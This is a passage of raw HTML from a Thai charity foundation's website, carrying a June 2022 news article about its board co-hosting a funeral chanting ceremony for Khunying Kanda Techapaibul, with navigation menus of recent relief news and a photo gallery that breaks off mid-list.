		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Other-Event/2022/06/211062022/289559529.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2179:2022-06-24-06-55-38&amp;catid=38:other-news&amp;Itemid=112" itemprop="url" title="มูลนิธิป่อเต็กตึ๊ง ร่วมเป็นเจ้าภาพสวดพระอภิธรรมคุณหญิงกานดา เตชะไพบูลย์ ณ ศาลา ๑๐๐ ปี ปิยมหาราชอนุสรณ์ วัดเบญจมบพิตรดุสิตวนาราม">
				มูลนิธิป่อเต็กตึ๊ง ร่วมเป็นเจ้าภาพสวดพระอภิธรรมคุณหญิงกานดา เตชะไพบูลย์ ณ ศาลา ๑๐๐ ปี ปิยมหาราชอนุสรณ์ วัดเบญจมบพิตรดุสิตวนาราม</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112" ><span itemprop="genre">ข่าวอื่นๆ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-06-21T13:37:21+07:00" itemprop="datePublished">
					21 มิถุนายน 2565          <meta  itemprop="datePublished" content="2022-06-21T13:37:21+07:00" />
          <meta  itemprop="dateModified" content="2022-06-21T13:37:21+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2179:2022-06-24-06-55-38&amp;catid=38&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=87b51107df6c97e17c93f60e0e59b01c9f57a700" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    วันที่ ๒๑ มิถุนายน พ.ศ. ๒๕๖๕ เวลา ๑๘.๐๐ น. มูลนิธิป่อเต็กตึ๊ง โดยคุณวิเชียร เตชะไพบูลย์ ประธานกรรมการ พร้อมด้วยคุณสุทัศน์ เตชะวิบูลย์ รองประธานกรรมการ คุณสัก กอแสงเรือง รองประธานกรรมการ คุณศิริกุล โอภาสวงศ์ กรรมการและเลขาธิการ คุณจารุรัตน์ คุณัตถานนท์ กรรมการและเหรัญญิก คุณสุรพงศ์ เสรฐภักดี กรรมการและรองเหรัญญิก และคณะกรรมการ/ผู้ช่วยกรรมการมูลนิธิฯ ร่วมในพิธีสวดพระอภิธรรมคุณหญิงกานดา เตชะไพบูลย์ โดยมี คณะเจ้าหน้าที่บริหารมูลนิธิป่อเต็กตึ๊ง และคณะผู้บริหารจากหน่วยงานในเครือ ๓ สถาบัน ได้แก่ โรงพยาบาลหัวเฉียว มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ และคลินิกการประกอบโรคศิลปะ สาขาการแพทย์แผนจีนหัวเฉียว ร่วมในพิธีฯ ณ ศาลา ๑๐๐ ปี ปิยมหาราชอนุสรณ์ วัดเบญจมบพิตรดุสิตวนาราม เขตดุสิต กรุงเทพมหานคร</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    ในวานนี้ (๒๑ มิถุนายน พ.ศ. ๒๕๖๕) เป็นพิธีสวดพระอภิธรรมเป็นคืนที่ ๔ โดย มูลนิธิป่อเต็กตึ๊ง ร่วมกับ ปศส.๑๓ และมูลนิธิเทียนฟ้า ร่วมเป็นเจ้าภาพสวดพระอภิธรรม</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">คุณหญิงกานดา เตชะไพบูลย์ เป็นผู้ที่มีเมตตาและทำประโยชน์เพื่อสังคมในด้านของสาธารณกุศลต่างๆ ได้ถึงแก่กรรม เมื่อวันที่ ๑๖ มิถุนายน พ.ศ. ๒๕๖๕ โดยคณะเจ้าภาพได้กำหนดให้มีพิธีสวดพระอภิธรรม ตั้งแต่วันเสาร์ที่ ๑๘ มิถุนายน พ.ศ. ๒๕๖๕ ไปจนถึงวันศุกร์ที่ ๒๔ มิถุนายน พ.ศ. ๒๕๖๕ พิธีกงเต็ก ในวันเสาร์ที่ ๒๕ มิถุนายน พ.ศ. ๒๕๖๕ และพิธีคำนับศพ ในวันอาทิตย์ที่ ๒๖ มิถุนายน พ.ศ. ๒๕๖๕ ณ ศาลา ๑๐๐ ปี ปิยมหาราชอนุสรณ์ วัดเบญจมบพิตรดุสิตวนาราม เขตดุสิต กรุงเทพมหานคร</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    คณะเจ้าภาพ ขอความกรุณางดรับพวงหรีดหรือดอกไม้ และขอเชิญร่วมบริจาคทำบุญสมทบทุนด้านสาธารณกุศลต่างๆ ให้แก่มูลนิธิป่อเต็กตึ๊ง และขอความร่วมมือทุกท่าน กรุณาปฏิบัติตามมาตรการการป้องกันโควิด-19</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Other-Event/2022/06/211062022/289679866.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdb3181d06a7" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289455984.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289455984.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289455984.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289455984.jpg" title="Click to enlarge image 289455984.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289455984.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289513858.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289513858.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289513858.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289513858.jpg" title="Click to enlarge image 289513858.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289513858.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289559529.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289559529.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289559529.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289559529.jpg" title="Click to enlarge image 289559529.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289559529.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289641198.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289641198.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289641198.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289641198.jpg" title="Click to enlarge image 289641198.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289641198.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289679866.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289679866.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289679866.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289679866.jpg" title="Click to enlarge image 289679866.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289679866.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289683396.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289683396.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289683396.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289683396.jpg" title="Click to enlarge image 289683396.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289683396.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289685833.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289685833.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289685833.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289685833.jpg" title="Click to enlarge image 289685833.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289685833.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289693552.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289693552.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289693552.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289693552.jpg" title="Click to enlarge image 289693552.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289693552.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289709541.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289709541.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289709541.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289709541.jpg" title="Click to enlarge image 289709541.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289709541.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289745053.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289745053.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289745053.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289745053.jpg" title="Click to enlarge image 289745053.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289745053.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289756783.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289756783.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289756783.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289756783.jpg" title="Click to enlarge image 289756783.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289756783.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289775987.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289775987.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289775987.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289775987.jpg" title="Click to enlarge image 289775987.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289775987.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289805895.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289805895.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289805895.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289805895.jpg" title="Click to enlarge image 289805895.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289805895.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289817811.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289817811.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289817811.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289817811.jpg" title="Click to enlarge image 289817811.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289817811.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289818460.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289818460.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289818460.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289818460.jpg" title="Click to enlarge image 289818460.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289818460.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289826123.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289826123.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289826123.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289826123.jpg" title="Click to enlarge image 289826123.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289826123.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289827696.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289827696.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289827696.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289827696.jpg" title="Click to enlarge image 289827696.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289827696.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289833062.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289833062.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289833062.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289833062.jpg" title="Click to enlarge image 289833062.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289833062.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289836161.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289836161.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289836161.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289836161.jpg" title="Click to enlarge image 289836161.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289836161.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289837567.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289837567.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289837567.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289837567.jpg" title="Click to enlarge image 289837567.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289837567.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289838176.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289838176.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289838176.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289838176.jpg" title="Click to enlarge image 289838176.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289838176.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289838345.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289838345.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289838345.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289838345.jpg" title="Click to enlarge image 289838345.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289838345.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289843090.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289843090.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289843090.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289843090.jpg" title="Click to enlarge image 289843090.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289843090.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289859551.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289859551.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289859551.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
